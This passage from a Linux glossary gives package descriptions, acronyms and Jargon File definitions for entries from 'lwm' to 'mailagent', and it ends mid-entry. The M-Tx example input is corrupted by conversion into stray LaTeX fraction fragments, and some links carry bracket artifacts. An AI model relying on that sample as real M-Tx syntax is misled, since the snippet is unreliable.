Lightweight Window Manager lwm is a window manager for X that tries to keep out of your face. There are no icons, no button bars, no icon docks, no root menus, no nothing: if you want all that, then other programs can provide it. There's no configurability either: if you want that, you want a different window manager; one that helps your operating system in its evil conquest of your disc space and its annexation of your physical memory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LWP*

Light Weight Process (Sun, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lwresd*

lightweight resolver daemon From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lwresd*

Lightweight Resolver Daemon lwresd is the daemon providing name lookup services to clients that use the BIND 9 lightweight resolver library. It is essentially a stripped− down, caching−only name server that answers queries using the BIND 9 lightweight resolver protocol rather than the DNS protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LX*

Linear eXecutable (OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lx−gdb*

Dump and load databases from the HP palmtop gdbload/gdbdump converts any standard database to and from CSV (Comma−Separated−Values) format. Many formatting options are available. World−Time and Appointment databases as well as application specific fields are not supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lxdoom*

Linux port of boom, an enhanced version of DOOM Doom is a 3d shoot'em'up game, written by id Software, first released in 1993. LxDoom is a version of Doom, designed to run on Linux either under XFree86 or using SVGALib. LxDoom is based on Boom, a freely available port of Doom for DOS, written by TeamTNT (http://www.teamtnt.com/). This package includes only the network game server and the required game wad file (boomlump.wad). To actually play lxdoom, you require lxdoom−x11 or lxdoom−svga, depending on whether you're going to play lxdoom on the console or X. Packages which may also enhance your gameplay are lxdoom−sndserv and lxmusserv, which are the sound server and music server packages, respectively. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lxdoom−sndserv*

Sound effects server for LxDoom Sound effects in LxDoom are played by a separate executable, the sound server. This sound server isn't required to play LxDoom (it will detect the presence or absence of both sndserv and musserv) —– it will, however, enhance your playing experience. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lxdoom−svga*

Svgalib binary for lxdoom Doom is a 3d shoot'em'up game, written by id Software, first released in 1993. LxDoom is a version of Doom, designed to run on Linux either under XFree86 or using SVGALib. LxDoom is based on Boom, a freely available port of Doom for DOS, written by TeamTNT (http://www.teamtnt.com/). This is the svgalib binary for lxdoom. Note that installing this could be a security risk − if you don't completely trust a setuid doom binary, only use lxdoom−x11. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lxdoom−x11*

X binary for LxDoom Doom is a 3d shoot'em'up game, written by id Software, first released in 1993. LxDoom is a version of Doom, designed to run on Linux either under XFree86 or using SVGALib. LxDoom is based on Boom, a freely available port of Doom for DOS, written by TeamTNT (http://www.teamtnt.com/). This is the X binary for LxDoom. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lxmusserv*

Linux music server for Doom and Heretic A number of Linux DOOM and Heretic ports use this server to play music, separate from the main game binary. Install this if you want to hear music in these classic 3D shooters. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lxr*

Linux Cross−Reference The Linux Cross−Reference project is the testbed application of a general hypertext cross−referencing tool. (Or the other way around.) The main goal of the project is to create a versatile cross−referencing tool for relatively large code repositories. The project is based on stock web technology, so the codeview client may be chosen from the full range of available web browsers. On the server side, any Unix−based web server with cgi−script capability should do nicely. The main

feature of the indexer is of course the ability to jump easily to the declaration of any global identifier. Indeed, even all references to global identifiers are indexed. Quick access to function declarations, data (type) definitions and preprocessor macros makes code browsing just that tad more convenient. At−a−glance overview of e.g. which code areas that will be affected by changing a function or type definition should also come in useful during development and debugging. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lxtools*

Allows file management on HP100/200LX palmtops. lxtools is an implementation of the HP100/200LX palmtop "filer" protocol. You can put the palmtop into server mode and retrieve files directly from it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Lynx*

A full−screen, text−only Web browser for UNIX computers, created by Lou Montoulli of the University of Kansas. Lynx is a full−featured Web browser but it cannot display in−line images. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lynx*

a general purpose distributed information browser for the World Wide Web From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lynx*

A text−based, non−graphical web brower for use in Telnet session. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lynx*

Lynx is a text−based Web browser. Lynx does not display any images, but it does support frames, tables, and most other HTML tags. One advantage Lynx has over graphical browsers is speed; Lynx starts and exits quickly and swiftly displays webpages. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lynx*

Text−mode WWW Browser Lynx is a fully−featured World Wide Web (WWW) client for users running cursor−addressable, character−cell display devices (e.g., vt100 terminals, vt100 emulators running on PCs or Macs, or any other "curses−oriented" display). It will display hypertext markup language (HTML) documents containing links to files residing on the local system, as well as files residing on remote systems running Gopher, HTTP, FTP, WAIS, and NNTP servers. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lynx−cur*

Text−mode WWW Browser with NLS support (development version) Lynx is a fully−featured World Wide Web (WWW) client for users running cursor−addressable, character−cell display devices. It is very fast and easy to use. It will display HTML documents containing links to files residing on the local system, as well as files residing on remote systems running Gopher, HTTP, FTP, WAIS, and NNTP servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lynx−cur−wrapper*

Wrapper for lynx−cur This wrapper will provide almost all basic setup of lynx mainly for novice users using LANG environment variable so a user needs essentially nothing to do except setting LANG appropriately. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lynx−ssl*

Text−mode WWW Browser supporting SSL Lynx is a fully−featured World Wide Web (WWW) client for users running cursor−addressable, character−cell display devices (e.g., vt100 terminals, vt100 emulators running on PCs or Macs, or any other "curses−oriented" display). It will display hypertext markup language (HTML) documents containing links to files residing on the local system, as well as files residing on remote systems running Gopher, HTTP, FTP, WAIS, and NNTP servers. This version of Lynx provides the ability to make use of SSL over HTTP for secure access to web sites (HTTPS) and over NNTP for secure access to news servers (SNEWS). SSL is handled

transparently, allowing users to continue accessing web sites and news services from within Lynx through the same interface for both secure and standard transfers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lyskom−elisp−client*

Emacs client for LysKOM. A LysKOM client implemented in Emacs LISP. This client is the most used and developed one. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lyskom−server*

Server for the LysKOM conference system LysKOM has a lot in common with netnews, but LysKOM is intended for local discussions (instead of worldwide). LysKOM consists of a server process and several client programs. The server process maintains a data base of persons, conferences and articles. The clients connect to the server and let the users browse the database for unread articles. LysKOM is much faster than netnews − almost as fast as irc or ICQ! − but like in netnews the articles are saved so that you don't have to be logged in to receive the news. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lyskom−tty−client*

TTY client for LysKOM With lyskom you can connect to your favourite LysKOM. A LysKOM is a computerised conference system where you can participate in discussions, ask questions, and get in touch with interesting people. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LZO*

Lempel−Ziv−Oberhumer (a compression algorithm). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lzop*

A real−time compressor. lzop is a compressor similar to gzip. Its main advantages over gzip are much higher compression and decompression speed. Izop was designed with the following goals in mind: 1) reliability 2) speed (both compression and decompression) 3) reasonable drop−in compatibility to gzip 4) portability From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LZS*

Lempel−Ziv−Stac [compression] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LZSDCP*

[PPP] Lempel−Ziv−Stac − Data Compression Protocol (PPP, RFC 1967), "LZS−DCP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LZW*

Lempel−Ziv−Welch [compression] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **M**

### *m−tx*

A simple music−from−text language for use with MusiXTeX M−Tx is a music−from−text language designed to look as much as possible like printed music. Here is some typical input code:

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

Title: Net soos ek is Composer: Charlotte Elliott Style: SATB Sharps: 2 Meter: 3/4 PMX: w190m Space: 9 @+5 b4 b b | b2d | a4 a a | a2d | d4 e− f | g2 e4 | d2d of | | L: Net soos ek is, net soos ek is, O Lam van God, ek kom. d4s g f | e2d | e4 f e | d2d | d4 dr d | d2 c4 | d2d |] @^+5 rp | b4 e d | c2d | a4 d c  $\left| \frac{62d}{b^2}\right|$   $\frac{64}{52d}$  |  $\frac{f2d}{b^2}$  | LT: Net soos ek is, O Lam van God, ek kom. a4 a a  $\left| \frac{g2d}{g^4} \right|$   $\frac{g}{g}$  |  $\frac{f2d}{b^4}$  |  $\frac{b^2}{g^2}$ g+ f | e2 a4− | d2d ofd |] L: Net soos ek is, net soos ek is, O Lam van God, ek kom.

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

To run M−Tx, you also need MusiXTeX, musixlyr and PMX, all available as Debian packages. Author: Dirk Laurie <dirk@calvyn.puk.ac.za> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *m2c*

Modula−2 translator (compiler) m2c is a Modula−2 translator. The translator supports Modula−2 versions described in 3rd and 4th editions of famous Wirth's book \_Programming\_in\_Modula−2\_. (Note: This is not current Modula−2 ISO standard.) High portability of the translator is achieved by intermediate translation into C. The translator is aimed to be used on Unixes of different flavours. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*m4*

A GNU implementation of the traditional UNIX macro processor. M4 is useful for writing text files which can be logically parsed, and is used by many programs as part of their build process. M4 has built−in functions for including files, running shell commands, doing arithmetic, etc. The autoconf program needs m4 for generating configure scripts, but not for running configure scripts. Install m4 if you need a macro processor. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *m4*

a macro processing language GNU `m4' is an implementation of the traditional UNIX macro processor. It is mostly SVR4 compatible, although it has some extensions (for example, handling more than 9 positional parameters to macros). `m4' also has builtin functions for including files, running shell commands, doing arithmetic, etc. Autoconf needs GNU `m4' for generating `configure' scripts, but not for running them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *m68k−vme−tftplilo*

Linux kernel TFTP boot loader for m68k VME processor boards. Tftplilo is a highly configurable kernel and ramdisk network boot loader for BVM and Motorola m68k VME processor boards. It provides a mechanism for one or more diskless machines to interactively select a kernel boot configuration from a set of configurations defined in a single text configuration file that is transferred from the host tftp server. Each defined configuration specifies things such as Linux kernel and initial ramdisk file names which are then also transferred from the host tftp server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC*

Mandatory Access Control (MLS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC*

Media Access Control (ISO, OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC*

Membership Advisory Committee (ICANN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC*

Message Authentication Code (SSL, SRT, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC (Message Authentication Code)*

A specific type of message digest where the secret key is included as part of the fingerprint. Whereas a normal digest consists of a hash(data), the MAC consists of a hash(key + data). Contrast: The most common form is actually HMAC (hash MAC) that uses the algorithm hash(key + hash(key + data)). From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAC address*

Every piece of Ethernet hardware has a unique number assigned to it called it's MAC address. Remember that Ethernet is used locally to connect you to the Internet, and you share the local network with many other people. The MAC address is used by your local Internet router in order to direct your traffic to you rather than somebody else in your local area. Key point: The MAC address is 6−bytes long, and must be unique. In order to guarantee uniqueness, equipment vendors are assigned a unique 3−byte prefix, and they then assign their own 3−byte suffix. Thus, the first 3−bytes of a MAC address identifies what kind of hardware you have (3Com, Cisco, Intel, etc.). Key point: The uniqueness property of MAC addresses has interesting implications. It was an important clue in tracking down David Smith (the Melissa author). From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MACH*

Multilayer ACtuator Head From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Machine language*

The native binary language recognised and executed by a computer's central procsessing unit (CPU). Machine language, a low−level language symbolised by 0s and 1s, is extremely difficult to use and read. See assembly language and high−level progamming language. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MACID*

Media Access Control IDentifier, "MAC−ID" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MACOS*

MACintosh Operating System (Apple, OS), "MacOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *macro*

/mak'roh/ n. [techspeak] A name (possibly followed by a formal arg list) that is equated to a text or symbolic expression to which it is to be expanded (possibly with the substitution of actual arguments) by a macro expander. This definition can be found in any technical dictionary; what those won't tell you is how the hackish connotations of the term have changed over time. The term `macro' originated in early assemblers, which encouraged the use of macros as a structuring and information−hiding device. During the early 1970s, macro assemblers became ubiquitous, and sometimes quite as powerful and expensive as HLLs, only to fall from favor as improving compiler technology marginalized assembler programming (see languages of choice). Nowadays the term is most often used in connection with the C preprocessor, LISP, or one of several special−purpose languages built around a macro−expansion facility (such as TeX or Unix's [nt]roff suite). Indeed, the meaning has drifted enough that the collective `macros' is now sometimes used for code in any special−purpose application control language (whether or not the language is actually translated by text expansion), and for macro−like entities such as the `keyboard macros' supported in some text editors (and PC TSR or Macintosh INIT/CDEV keyboard enhancers). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*macro*

A command that incorporates a set of other commands. You custom design a command, called a macro, from existing commands. Both the vi editor and the nroff and troff formatters use macros. The mm macro package described in this book is an example of a large collection of nroff and troff macros. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Macro*

A program consisting of recorded keystrokes and an application's command language that, when run within the application, executes the keystrokes and commands to accomplish a task. Macros can automate tedious and often−repeated tasks (such as saving and backing up a file to a floppy) or create special menus to speed data entry. Some programs provide a macro−recording mode in which the program records your keystrokes and then saves the recording as a macro. Others provide a built−in macro editor, where you type and edit macro commands directly to create IF/THEN/ELSE statements and DO/WHILE loops. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Macro*

A set of instructions stored in an executable form. Macros may be application specific (such as a spreadsheet or word processing macro that performs specific steps within that program) or general−purpose (for example, a keyboard macro that types in a user ID when Ctrl−U is pressed on the keyboard). From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *macro− pref.*

Large. Opposite of micro−. In the mainstream and among other technical cultures (for example, medical people) this competes with the prefix mega−, but hackers tend to restrict the latter to quantification. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MACS*

Manufacturing Application Control System (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MACS*

MODEM Access Control System (MODEM, DES, cryptography), "M.A.C.S." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MACSBUG*

Motorola Advanced Computer Symbolic deBUGger (Motorola) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *macutils*

Set of tools to deal with specially encoded Macintosh files macutils is a package that contains a number of utilities that deal with Macintosh files on a Unix system. This is useful for converting BinHex−encoded files to the smaller MacBinary format before transferring them to a Mac. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAD*

Memory Address Driver strength (BIOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAD*

Message Address Directory From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAD*

Militaerischer AbschirmDienst (mil., org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *madbomber*

A Kaboom! clone "Mad Bomber" is a clone of Activision's classic Atari 2600 console game, "Kaboom!," by Larry Kaplan, with spruced−up graphics and sound effects, and music. The Mad Bomber is loose in the city and he's dropping bombs everywhere! It's your job to catch them before they hit the ground and explode. Luckily, you have a set of trusty buckets to extinguish the bombs with. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MADCAP*

Multicast Address Dynamic Client Allocation Protocol (RFC 2730, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MADE*

Multimedia Application Development Environment (CWI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Madeinlinux*

An Italian Linux Distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MADK*

Microsoft Activex Development Kit (ActiveX, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *madoka*

IRC personal proxy, stationing, logger and bot program (pirc). madoka can work as IRC personal proxy server, stationing on the IRC net with logging. and some bot plugins included. madoka is IPv6 compliant with Socket6.pm which is in libsocket6−perl. But Documents are available only Japanese. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *madplay*

MPEG audio player in fixed point MAD is an MPEG audio decoder. It currently only supports the MPEG 1 standard, but fully implements all three audio layers (Layer I, Layer II, and Layer III, the latter often colloquially known as MP3.). There is also full support for ID3 tags. All work is done in fixed point, so it even works on machines without a FPU. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MADT*

Multiple APIC Description Table (ACPI, APIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAE*

Macintosh Application Environment (Apple, Sun, HPUX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Maelstrom*

Maelstrom is a space combat game, originally ported from the Macintosh platform. Brave pilots get to dodge asteroids and fight off other ships at the same time. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mag*

computes fontsizes and magsteps From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *magic number*

In source code, some non−obvious constant whose value is significant to the operation of a program and that is inserted inconspicuously in−line (hardcoded), rather than expanded in by a symbol set by a commented #define. Magic numbers in this sense are bad style. 2. A number that encodes critical information used in an algorithm in some opaque way. 3. pecial data located at the beginning of a binary data file to indicate its type to a utility. Under Unix, the system and various applications programs (especially the linker) distinguish between types of executable file by looking for a magic number. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magic number*

n. [Unix/C; common] 1. In source code, some non−obvious constant whose value is significant to the operation of a program and that is inserted inconspicuously in−line (hardcoded), rather than expanded in by a symbol set by a commented #define. Magic numbers in this sense are bad style. 2. A number that encodes critical information used in an algorithm in some opaque way. The classic examples of these are the numbers used in hash or CRC functions, or the coefficients in a linear congruential generator for pseudo−random numbers. This sense actually predates and was ancestral to the more

commonsense 1. 3. Special data located at the beginning of a binary data file to indicate its type to a utility. Under Unix, the system and various applications programs (especially the linker) distinguish between types of executable file by looking for a magic number. Once upon a time, these magic numbers were PDP−11 branch instructions that skipped over header data to the start of executable code; 0407, for example, was octal for `branch 16 bytes relative'. Many other kinds of files now have magic numbers somewhere; some magic numbers are, in fact, strings, like the !<arch> at the beginning of a Unix archive file or the %! leading PostScript files. Nowadays only a wizard knows the spells to create magic numbers. How do you choose a fresh magic number of your own? Simple −− you pick one at random. See? It's magic! The magic number, on the other hand, is 7+/−2. See "The magical number seven, plus or minus two: some limits on our capacity for processing information" by George Miller, in the "Psychological Review" 63:81−97 (1956). This classic paper established the number of distinct items (such as numeric digits) that humans can hold in short−term memory. Among other things, this strongly influenced the interface design of the phone system. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magic2mime*

determine file type From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magicdev*

Magicdev is a daemon that runs within the GNOME environment and detects when a CD is removed or inserted. Magicdev handles running autorun programs on the CD, updating the File Manager, and playing audio CDs. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magicfilter*

automatic printer filter. Magicfilter is a customizable, extensible automatic printer filter. It uses its own magic database (` la file(1)) to decide how to print out a given print job. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MagicPoint*

MagicPoint is an X11 based presentation tool. MagicPoint's presentation files (typically .mgp files) are plain text so you can create presentation files quickly with your favorite editor. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magnus*

Computational group theory software with GUI The MAGNUS computational group theory package is an innovative symbolic algebra package providing facilities for doing calculations in and about infinite groups. Almost all symbolic algebra systems are oriented toward finite computations that are guaranteed to produce answers, given enough time and resources. By contrast, MAGNUS is concerned with experiments and computations on infinite groups which in some cases are known to terminate, while in others are known to be generally recursively unsolvable. MAGNUS features an intuitive graphical user interface, facilities for running different algorithms on the same problem in parallel, generation of approximations for working on otherwise infeasible problems, genetic algorithms and a plug−in package manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *magpie*

Debian reference librarian This program acts as a "reference librarian" for the  $apt(8)$  and  $dpkg(8)$ database, and how that information compares to the actual system. Each package is fully described on an individual page. Three additional package lists are provided: "required by," "recommended by" and "suggested by," as is a link to the Debian bug tracking system. If the package is installed, the page also shows the conffiles and any files in the package which don't match the manifest (if enabled). All package lists provide the "summary" description and the version of the package, if installed. A synopis of all packages (the 'description' field) is available, grouped by section or priority or keyword. A synopsis of all installed packages is also provided. Additional indexes include package name, maintainer, source package, package size, installed size and md5sum. Magpie also has experimental XML support, but no XSL stylesheets have been defined yet. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mah−jong*

The original Mah–Jong game This is a set of programs to play the original Mah–Jong game: one server, one client for a human player and one client for a programmed player. Hence the game can be played by 1 to 4 human players. You should keep in mind that the original Mah−Jong game has nothing to do with the well−known solitaire game. (It only uses the same set of tiles.) If you like the game, please consider making a donation to the (upstream) author. Read /usr/share/doc/mah−jong/README.Debian for details. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mail*

Electronic Mail is a means of exchanging private text messages through the Internet and other networks. Common Unix mail readers include Elm, Pine, and MUSH. It is also possible to read mail across a SLIP connection with a client program connected to a popmail server. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mail*

send and receive mail From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mail−audit−tools*

Programs derived from the Mail::Audit package Small programs designed to enhance the Mail::Audit package. These include proc2ma, to convert procmail rc files to mail filters using Mail::Audit, and popread, to act as a replacement for fetchmail. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mail−files*

GNU sharutils From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailagent*

an automatic mail−processing tool From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailagent*

An automatic mail−processing tool Mailagent allows you to process your mail automatically. This has far more functionality than procmail, and is easier to configure (providing, of course, that you grok perl). As a mail processing tool, this slices, it dices, it ... Given a set of lex−like rules, you are able to file mails to specific folders (plain Unix−style folders and also MMDF and MH ones), forward messages to a third person, pipe a message to a command or even post the message to a newsgroup. It is also possible to process messages containing some commands. You may also set up a vacation program, which will automatically answer your mail while you are not there, but more flexibly than the Unix command of the same name. You only need to supply a message to be sent and the frequency at which this will occur. Some simple macro substitutions allow you to re−use some parts of the mail header into your vacation message, for a more personalized reply. You may also set up a generic mail server, without the hassle of the lower−level concerns like error recovery, logging or command parsing. The mailagent is not usually invoked manually but is rather called via the filter program, which is in turn invoked by sendmail. That means you must have sendmail/smail on your system to use this. You also must have perl to run the mailagent scripts. It is possible to extend the mailagent filtering commands by implementing them in perl and then having them automagically loaded when used. Please note that on Debian systems, mailagent can not lock /var/spool/mail directory mailboxes, and thus 